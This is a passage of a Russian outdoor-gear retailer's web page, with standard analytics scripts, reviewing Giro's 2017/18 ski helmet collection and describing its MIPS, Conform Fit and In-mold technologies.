

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria.ru/articles/obzor-kollektsii-shlemov-giro-2018.html
body_size: 41341
content:
<!DOCTYPE html>
<html lang="ru" class="page">

<head>
	<meta charset="utf-8" />
	<title>Обзор коллекции шлемов Giro сезона 2017/18 | АЛЬПИНДУСТРИЯ</title>
<meta name="Description" content="Универсальные, для фристайла, специальные женские и детские — в этом обзоре вы узнаете о технологиях шлемов Giro и сможете выбрать наиболее подходящую для вас модель.">
<meta name="Keywords" content="горнолыжный шлем, шлемы giro, детские шлемы">
<meta property="og:title" content="Обзор коллекции шлемов Giro сезона 2017/18" />
<meta property="og:image" content="https://alpindustria.ru/i/info/m/6475_1508768746.png" />
<meta property="og:url" content="https://alpindustria.ru/articles/obzor-kollektsii-shlemov-giro-2018.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="АльпИндустрия - интернет-магазин туристического снаряжения" />
<meta property="og:type" content="article" />	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<script type="text/javascript">!function(){function e(e){return r.indexOf(e)>-1}function n(e){return a.indexOf(e)>-1}function o(e){return d.indexOf(e)>-1}var t=[],i=navigator,r=i.platform.toLowerCase(),a=i.userAgent.toLowerCase(),d=i.appName.toLowerCase(),s=document.documentElement,c=(localStorage,n("iphone")||n("ipod")||n("ipad")||n("android")||n("iemobile")||n("blackberry")||n("bada")?"_mobile":"_desktop");t.push(c);var m="";n("ipad")||n("iphone")||n("ipod")?m="_ios":n("android")?m="_android":e("win")?m="_win":e("mac")?m="_mac":e("linux")&&(m="_linux"),t.push(m);var u="";n("firefox")?u="_ff":n("opr")?u="_opera":n("yabrowser")?u="_yandex":n("edge")?u="_edge":n("trident")||o("explorer")||o("msie")?u="_ie":n("safari")&&!n("chrome")?u="_safari":n("chrome")&&(u="_chrome"),t.push(u),window.environmentObject={platform:c,os:m,browser:u,isLocal:0==window.location.href.indexOf("http://localhost:")},s.className+=" "+t.join(" ");var l=new XMLHttpRequest;l.open("GET","/assets/svg/sprite.svg",!0),l.overrideMimeType("image/svg+xml"),l.onreadystatechange=function(){function e(){if(document.body){var n=document.querySelector(".invisible-container");n||(n=document.createElement("div"),n.className="invisible-container",document.body.insertBefore(n,document.body.firstChild)),n.appendChild(l.responseXML.documentElement)}else setTimeout(e,16)}l.readyState===XMLHttpRequest.DONE&&200===l.status&&e()},l.send(""),setTimeout(function(){document.documentElement.classList.remove("_loading"),document.documentElement.classList.add("animations")},3e3);const p=function(){const e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",e+"px")};window.innerWidth<768&&(p(),window.addEventListener("orientationchange",p))}();</script>

	<link rel="preload" href="/assets/fonts/SuisseIntl-Book.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preconnect" href="https://cdn.diginetica.net/">

	<link rel="stylesheet" href="/assets/css/styles.css?a=am" />
	<link rel="stylesheet" href="/css/main3.css?a=111" />
	
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
	<link rel="icon" href="https://alpindustria.ru/favicon.svg" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
	<link rel="manifest" href="https://alpindustria.ru/manifest.json">
	<meta name="msapplication-TileColor" content="#324481">
	<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<link rel="mask-icon" href="https://alpindustria.ru/safari-pinned-tab.svg" color="#324481">
	<script type="text/javascript">
const is_true_ai = 1;
var session_id = 304627512;
var YANDEX_MAP_ADDR_ON = 1;
var session_is_auth = false;
var client_city_id = 0;
var mindbox_cart = {
};
</script>
<script>
var google_tag_params = {
	ecomm_prodid: '',
	ecomm_pagetype: 'other',
	ecomm_totalvalue: '',
	hasaccount: 'n'
};
/* <![CDATA[ */
var google_conversion_id = 870541268;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
dataLayer = [{
	google_tag_params: window.google_tag_params
}];
//console.log(dataLayer);
</script>
<!-- End Google Tag Manager DataLayer -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJH9B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHJH9B');
</script>
<!-- End Google Tag Manager -->

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3559434", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3559434;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();
	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(2580781, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true,

		ecommerce:"dataLayer"
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/2580781" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<link rel="manifest" href="https://api.mindbox.ru/assets/manifest.json">
<script>
mindbox = window.mindbox || function() {
	mindbox.queue.push(arguments);
};
mindbox.queue = mindbox.queue || [];
mindbox('create', {
	firebaseMessagingSenderId: "233762952849"
});
mindbox("webpush.create");
mindbox("webpush.migrate", {
	migrateOperation: "MigrateWebPush"
});
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","ayhd8okr");
</script>
<!-- calltouch -->




<script type="text/javascript">
	var digiScript = document.createElement('script');
	digiScript.src = '//cdn.diginetica.net/6168/client.js';
	digiScript.defer = true;
	digiScript.async = true;
	document.head.appendChild(digiScript);
</script>
	<script src="https://api-maps.yandex.ru/2.1/?apikey=e3996740-e8c1-44ae-992e-5413d3a80c76&lang=ru_RU"></script>
		
	</head>
<body class="page__body">
	<script src="https://aq.dolyame.ru/2407/client.js?ts=1769026042209" defer async></script>

<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","ayhd8okr");
</script>
<!-- calltouch -->
	<div class="page__wrapper wrapper">
				<header class="page__header header _inner-page">
			<div class="header__container container">
				<div class="header__left">
					<button class="header__button button _burger" aria-label="Меню" data-menu-opener>
						<span class="button__line"></span>
						<span class="button__line"></span>
					</button>
					<form class="search-block header__search">
						<button class="search-block__btn _search  button" type="button" aria-label="Поиск" data-search-toggle="0">
							<svg class="button__icon _search" width="32" height="32" viewBox="0 0 32 32">
								<use xlink:href="#icon-search" />
							</svg>

							<svg class="button__icon _close-search" width="32" height="32" viewBox="0 0 32 32">
								<use xlink:href="#icon-close-search" />
							</svg>

							<span class="search-block__btn-text _empty  h7 ttu" data-search-toggle-text><span class="search-block__label">Поиск: </span><span class="search-block__value" data-search-toggle-value></span></span>
						</button>
					</form>
										<a class="header__compare-link _compare button" href="/compare/" data-tippy-content="Сравнение товаров" data-header-compare>
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-compare" />
						</svg>
						<span class="header__cart-number p4"  style="display:none;">0</span>
					</a>
									</div>
				<a href="/" class="header__logo-link" aria-label="На главную">
					<svg class="header__logo-icon _full" width="244" height="27">
						<use xlink:href="#icon-logo-full" />
					</svg>
					<svg class="header__logo-icon _short" width="71" height="36">
						<use xlink:href="#icon-logo-short" />
					</svg>
				</a>
				<ul class="header__actions">
					<li class="header__actions-item _user">
						<a href="#auth" data-popup-opener="auth" class="header__actions-link _user" aria-label="Личный кабинет" data-header-my>
							<svg width="32" height="32">
								<use xlink:href="#icon-user" />
							</svg>
							<span class="header__cart-number p4"  style="display:none;">+</span>
						</a>
					</li>
										<li class="header__actions-item _wishlist">
						<a href="#auth" data-popup-opener="auth" class="header__actions-link _wishlist" aria-label="Вишлисты" data-header-wishlist data-tippy-content="Мои Вишлисты">
							<svg width="32" height="32">
								<use xlink:href="#icon-heart" />
							</svg>
							<span class="header__cart-number p4"  style="display:none;">0</span>
						</a>
					</li>
										<li class="header__actions-item _cart">
						<a href="#" class="header__actions-link _cart" aria-label="Корзина" data-popup-opener="cart" data-top-cart>
							<svg width="32" height="32">
								<use xlink:href="#icon-cart" />
							</svg>
							<span class="header__cart-number p4" data-top-cart-num style="display:none;">0</span>
						</a>
					</li>
				</ul>
			</div>
		</header>
		<div class="page__menu menu" data-menu>
			<div class="menu__top">
				<a href="/my/" class="menu__user-link ttu">
					<svg class="menu__user-icon" width="24" height="24">
						<use xlink:href="#icon-user" />
					</svg>
					Личный кабинет				</a>
				<a href="/compare/" class="menu__compare-link ttu">
                    <svg class="menu__user-icon" width="24" height="24">
                        <use xlink:href="#icon-compare" />
                    </svg>
                    Сравнение товаров
                </a>
				<button class="menu__location ttu" type="button" data-popup-opener="city-form">
					<svg class="menu__location-icon _map" width="16" height="16">
						<use xlink:href="#icon-map-pin" />
					</svg>
					<span data-city-choose-sel>Феърфилд</span>
					<svg class="menu__location-icon _arrow" width="16" height="16">
						<use xlink:href="#icon-arrow-down" />
					</svg>
				</button>
				<p class="menu__info p4">Звоните нам ежедневно с 9:00 до 21:00 или напишите нам:</p>
				<p class="menu__info-links h7">
					<a class="menu__tel" href="tel:84956455773">8 495 645 57 73</a>
					<a class="menu__tel" href="tel:88007751630">8 800 775 16 30</a>
					<a class="menu__mail" href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a>
				</p>
			</div>
			<nav class="menu__nav">
				<ul class="menu__nav-list">
										<li class="menu__nav-item _dropdown">
						<a class="menu__nav-link ttu" href="#" data-menu-accordion-toggle data-menu-img-src="/assets/images/menu/menu-shop.webp" data-menu-img-srcset="/assets/images/menu/menu-shop@2x.webp 2x">
							Каталог
							<svg class="menu__accordion-icon" width="32" height="32">
								<use xlink:href="#icon-accordion-arrow" />
							</svg>
						</a>
						<div data-menu-accordion-content>
							<div class="menu__catalog-accordion">
								<button type="button" data-menu-accordion-inner-toggle>
									Товары
									<svg width="32" height="32">
										<use xlink:href="#icon-accordion-arrow"></use>
									</svg>
								</button>
								<ul class="menu__dropdown _catalog" aria-label="Товары">
									<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/">Все товары</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/odejda/">Одежда</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/obuv/">Обувь</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/turisticheskoe-snaryajenie/">Туристическое снаряжение</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/alpinistskoe-snaryajenie/">Альпинистское снаряжение</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/gornye-lyji/">Горные лыжи</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/diskont/">Скидки</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/splitbordy/">Сноуборды</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/certificates/">Подарочные сертификаты</a>
									</li>
								</ul>
							</div>

							<div class="menu__catalog-accordion">
								<button type="button" data-menu-accordion-inner-toggle>
									Активности
									<svg width="32" height="32">
										<use xlink:href="#icon-accordion-arrow"></use>
									</svg>
								</button>
								<ul class="menu__dropdown _catalog _activities" aria-label="Активности">
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-alpinizm/">Альпинизм</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-skalolazanie/">Скалолазание</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-trekking/">Треккинг</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-freeride/">Фрирайд</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-skitour/">СкиТур</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-trailranning/">Трейлраннинг</a>
									</li>
																	</ul>
							</div>
						</div>
					</li>
					
					
															<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/shops/" data-menu-img-src="/assets/images/menu/menu-address.webp" data-menu-img-srcset="/assets/images/menu/menu-address@2x.webp 2x">
							Магазины
						</a>
					</li>
					<li class="menu__nav-item _dropdown">
						<a class="menu__nav-link ttu" href="#" data-menu-accordion-toggle data-menu-img-src="/assets/images/menu/menu-community.webp" data-menu-img-srcset="/assets/images/menu/menu-community@2x.webp 2x">
							Сообщество
							<svg class="menu__accordion-icon" width="32" height="32">
								<use xlink:href="#icon-accordion-arrow" />
							</svg>

						</a>
						<div data-menu-accordion-content>
							<ul class="menu__dropdown">
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/" data-menu-img-src="/assets/images/menu/menu-club.webp" data-menu-img-srcset="/assets/images/menu/menu-club@2x.webp 2x">Горный клуб</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/lessons/">Лекции и практика</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/skalodrom/">Скалодром</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/trailrunning/">Трейлы</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/freeride/">Фрирайд</a>
								</li>
							</ul>
						</div>
					</li>
					
					
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/prokat/" data-menu-img-src="/assets/images/menu/menu-rent.webp" data-menu-img-srcset="/assets/images/menu/menu-rent@2x.webp 2x">
							Прокат
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/prokat-i-servisy/" data-menu-img-src="/assets/images/menu/menu-service.webp" data-menu-img-srcset="/assets/images/menu/menu-service@2x.webp 2x">
							Сервисы
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/articles/" data-menu-img-src="/assets/images/menu/menu-news.webp" data-menu-img-srcset="/assets/images/menu/menu-news@2x.webp 2x">
							Статьи
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/company/" data-menu-img-src="/assets/images/menu/menu-about.webp" data-menu-img-srcset="/assets/images/menu/menu-about@2x.webp 2x">
							О нас
						</a>
					</li>
				</ul>
			</nav>
			<ul class="menu__links">
				<li class="menu__links-item">
					<a class="menu__link h6 ttu" href="/brands/" data-menu-img-src="/assets/images/menu/menu-brand.webp" data-menu-img-srcset="/assets/images/menu/menu-brand@2x.webp 2x">Бренды</a>
				</li>
                <li class="menu__links-item">
                    <a class="menu__link h6 ttu" href="/discount/" data-menu-img-src="/assets/images/menu/menu-delivery.webp" data-menu-img-srcset="/assets/images/menu/menu-delivery@2x.webp 2x">Дисконтная<br>программа</a>
                </li>
				<li class="menu__links-item">
					<a class="menu__link h6 ttu" href="/eco/" data-menu-img-src="/assets/images/menu/menu-eco.webp" data-menu-img-srcset="/assets/images/menu/menu-eco@2x.webp 2x">Экология</a>
				</li>
			</ul>
			<div class="menu__bg-wrapper">
				<img class="menu__bg-img _opened" src="/assets/images/menu/menu-shop.webp" srcset="/assets/images/menu/menu-shop@2x.webp 2x" alt="" data-menu-img="" width="1024" height="819">
			</div>
		</div>
		<div class="page__search-menu search-menu _no-results" data-search-menu>
			<form class="search-menu__form" data-search-menu-form>
				<input class="search-menu__input" type="text" name="Поиск" placeholder="Поиск по каталогу" aria-label="Поиск" autocomplete="off" data-search-menu-input required>
				<button class="search-menu__submit-btn button" type="button" data-search-menu-submit>
					<span class="button__text">Найти</span>
					<svg class="button__icon" width="24" height="24">
						<use xlink:href="#icon-arrow-right" />
					</svg>
				</button>
			</form>
			<div class="search-menu__tabs">
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-shop-radio" name="search-menu-tab" value="shop" checked data-search-menu-tab data-search-input-placeholder="Поиск по каталогу">
					<label class="radio__label button _quick-filter p3" for="search-menu-shop-radio">
						Каталог
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-community-radio" name="search-menu-tab" value="community" data-search-menu-tab data-search-input-placeholder="Поиск по сообществу">
					<label class="radio__label button _quick-filter p3" for="search-menu-community-radio">
						Сообщество
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-news-radio" name="search-menu-tab" value="news" data-search-menu-tab data-search-input-placeholder="Поиск по статьям">
					<label class="radio__label button _quick-filter p3" for="search-menu-news-radio">
						Статьи
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-brands-radio" name="search-menu-tab" value="brands" data-search-menu-tab data-search-input-placeholder="Поиск по брендам">
					<label class="radio__label button _quick-filter p3" for="search-menu-brands-radio">
						Бренды
					</label>
				</div>
			</div>
			<div class="search-menu__results">
				<div class="search-menu__results-col _left">
					<div class="search-menu__list-wrapper _results">
						<ul class="search-menu__list p2" data-search-list>
							
						</ul>
						<button class="search-menu__show-more-btn _show-more _no-bd button" type="button" data-search-list-more>
							<span class="button__text">Показать еще</span>
							<svg class="button__icon" width="32" height="32">
								<use xlink:href="#icon-plus-circle" />
							</svg>
						</button>
					</div>
					<div class="search-menu__history c-gray-dark" style="display:none;" data-search-history>
						<p class="search-menu__history-title h7 ttu">История поиска</p>
						<ul class="search-menu__list _history p2" data-search-history-list>
							
						</ul>
						<button class="search-menu__clear-history-btn button" type="button" data-search-history-clear>
							<span class="button__text">Очистить историю</span>
							<svg class="button__icon" width="32" height="32">
								<use xlink:href="#icon-close-search" />
							</svg>
						</button>
					</div>
				</div>
				<div class="search-menu__results-col _right">
					<ul style="display:none;">
						<li data-search-item><a class="search-menu__results-link" href=""></a></li>
						<li data-search-history-item><a href="" class="search-menu__history-link"></a></li>
						<li class="news-list__item" data-search-articles-item>
							<a href="" class="news-item">
								<p class="news-item__category-date">
									<span class="p3" data-search-articles-item-cat></span>
									<span class="news-item__date c-gray-dark"  data-search-articles-item-date></span>
								</p>
								<p class="news-item__title h6 ttu"  data-search-articles-item-name></p>
								<p class="news-item__author">
									<span class="p3 c-gray-dark"  data-search-articles-item-author></span>
									<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
										<use xlink:href="#icon-promo-arrow" />
									</svg>

								</p>
								<div class="news-item__img">
									<img data-search-articles-item-img src="" srcset="" alt="">
								</div>
							</a>
						</li>
						<li class="news-list__item" data-search-articles-item-empty><div class="catalog-promo _empty" style="box-shadow:none;"></div></li>
						<li class="search-menu__results-item" data-search-lessons-item>
							<a href="" class="class-item _search">
								<div class="class-item__content">
									<p class="class-item__title h6 ttu" data-search-lessons-item-name></p>
									<div class="class-item__img">
										<img data-search-lessons-item-img src="" srcset="" alt="">
									</div>
									<div class="class-item__content-inner">
										<p class="class-item__place">
											<span class="p3">Место проведения:</span>
											<span data-search-lessons-item-place class="class-item__place-name p3 c-blue-dark">
												<svg class="class-item__place-icon" width="25" height="25" viewBox="0 0 25 25">
													<use xlink:href="#icon-pin" />
												</svg>
											</span>
										</p>
										<p class="class-item__text p3" data-search-lessons-item-text></p>
									</div>
								</div>
								<div class="class-item__info">
									<p class="class-item__date ttu">
										<span class="h6" data-search-lessons-item-day></span>
										<span class="h7" data-search-lessons-item-month></span>
									</p>
									<p class="class-item__date h6 ttu" data-search-lessons-item-price></p>
								</div>
							</a>
						</li>
						<li class="search-menu__results-item" data-search-brands-item>
							<a class="search-menu__brand-link" href="">
								<img class="search-menu__brand-img" src="" width="200" alt="">
							</a>
						</li>
						<li class="search-menu__results-item" data-search-brands-item-empty><div class="catalog-promo _empty" style="min-height:auto;height:auto;"></div></li>
					</ul>
					<ul class="search-menu__results-list _shop" data-search-catalog-list></ul>
					<ul class="search-menu__results-list _community" data-search-lessons-list></ul>
					<ul class="news-list search-menu__results-list _news _search" data-search-articles-list></ul>
					<ul class="search-menu__results-list _brands" data-search-brands-list></ul>
				</div>
			</div>
		</div>
				
		<main class="page__main _pt _white-bg">
	<div class="breadcrumbs ttu">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumbs__list" itemscope itemtype="https://schema.org/BreadcrumbList">
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item p3">
						<a itemprop="item" href="/" class="breadcrumbs__link"><span itemprop="name">Главная</span></a>
			<meta itemprop="position" content="1" />
					</li>
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item p3">
						<a itemprop="item" href="/articles/" class="breadcrumbs__link"><span itemprop="name">Новости и статьи</span></a>
			<meta itemprop="position" content="2" />
					</li>
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item p3">
						<span itemprop="name">Обзор коллекции шлемов Giro сезона 2017/18</span>
			<meta itemprop="position" content="3" />
					</li>
			</ul>
	<a href="/catalog/" class="breadcrumbs__link _side p3">В каталог</a>
</div>
	<article class="article p2">
		<section class="article-main">
			<div class="article-main__wrap container">
				<p class="article-main__date p1 c-gray-dark">24.10.2017</p>
				<h1 class="article-main__title h5 ttu">Обзор коллекции шлемов Giro сезона 2017/18</h1>
				<p class="article-main__time p3 c-gray-dark">23 минуты на чтение</p>
				<p class="article-main__author p2">По материалам портала rasc.ru</p>
				<div class="article-main__links">
					<a class="article-main__link _blue-border _social ttu button" href="https://vk.com/share.php?url=https://alpindustria.ru%2Farticles%2Fobzor-kollektsii-shlemov-giro-2018.html" aria-label="Поделиться в VK">
						<span class="button__text">VK</span>
					</a>
					<a class="article-main__link _blue-border _social ttu button" href="https://t.me/share/url?url=https://alpindustria.ru%2Farticles%2Fobzor-kollektsii-shlemov-giro-2018.html&amp;text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D0%B8+%D1%88%D0%BB%D0%B5%D0%BC%D0%BE%D0%B2+Giro+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD%D0%B0+2017%2F18" aria-label="Поделиться в Telegram">
						<span class="button__text">TG</span>
					</a>
					<button class="article-main__link _icon button" type="button" aria-label="Поделиться" data-notification-open="link">
						<svg class="button__icon" width="36" height="37" viewBox="0 0 36 37">
							<use xlink:href="#icon-link" />
						</svg>
					</button>
				</div>
							</div>
		</section>
		<div class="container">
			<div class="article__content">
				<div class="article-content c-gray-dark">
					<p class="s1">Универсальные, для фристайла, специальные женские и детские — в этом обзоре вы узнаете о технологиях шлемов Giro и сможете выбрать наиболее подходящую для вас модель.</p>
									</div>
			</div>
		</div>
		<div class="container">
			<div class="article__content">
				<div class="article-content c-gray-dark">
					<p style="text-align:justify"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro201718b.jpg" /></p>

<div class="div800">
<p style="text-align:justify"><span style="font-size:16px">Рассказываем о моделях <a href="/catalog/gornye-lyji/shlemy-gornolyjnye.giro/" target="_blank">горнолыжных шлемов Giro</a>, которые мы выбрали для вас в этом сезоне, а выбор большой &mdash; универсальные, для фристайла, фулфейс, специальные женские и детские модели и даже шлем два-в-одном и&nbsp;для лыж, и для велосипеда.&nbsp;Коллекция Giro уже в региональных магазинах и доступны для заказа в интернет-магазине alpindustria.ru.</span></p>

<p style="text-align:justify">&nbsp;</p>

<h2 style="text-align:center">Технологии шлемов Giro</h2>

<table border="0" cellpadding="5" cellspacing="0" style="width:800px">
	<tbody>
		<tr>
			<td style="text-align:justify"><img alt="" src="https://www.rasc.ru/gear/giro/giro-2018/tech/MIPS.jpg" style="height:212px; width:240px" /></td>
			<td>
			<h3 style="text-align:justify">Технология&nbsp;MIPS (Multi-Directional Impact Protection System)</h3>

			<p style="text-align:justify">В шлеме с технологией MIPS три компонента:</p>

			<ol>
				<li style="text-align: justify;">Внутренний наполнитель из пены</li>
				<li style="text-align: justify;">Слой с пониженным трением</li>
				<li style="text-align: justify;">Упругое закрепление между ними</li>
			</ol>

			<p style="text-align:justify">При угловом ударе эластичное закрепление позволяет внутреннему наполнителю независимо вращаться вокруг головы. Главная задача технологии&nbsp;&mdash; снизить вращающие силы, чтобы защитить мозг от повреждений.</p>
			</td>
		</tr>
		<tr>
			<td colspan="2">
			<p style="text-align:center"><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" scrolling="no" src="//www.youtube.com/embed/-GVa8roASR0" width="640"></iframe></div></p>

			<p style="text-align:center"><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/arka7CI_B0M" width="640"></iframe></div></p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify"><img alt="" src="https://www.rasc.ru/gear/giro/giro-2018/tech/Conform_Fit.jpg" style="height:211px; width:240px" /></td>
			<td>
			<h3 style="text-align:justify">Conform Fit Technology</h3>

			<p style="text-align:justify">Полностью интегрированная технология регулировки размера.</p>

			<p style="text-align:justify">Состоит из корпуса из двух частей, позволяющих идеально повторить форму головы райдера, увеличивая в размере или сжимая корпус с помощью поворотного кольца. Прочная полугибкая конструкция из вспененного полипропилена (EPP) обхватывает голову, делая шлем максимально низкопрофильным и непревзойденно комфортным.</p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify"><img alt="" src="https://www.rasc.ru/gear/giro/giro-2018/tech/In-Mold.jpg" style="height:186px; width:240px" /></td>
			<td>
			<h3 style="text-align:justify">Конструкция In-mold</h3>

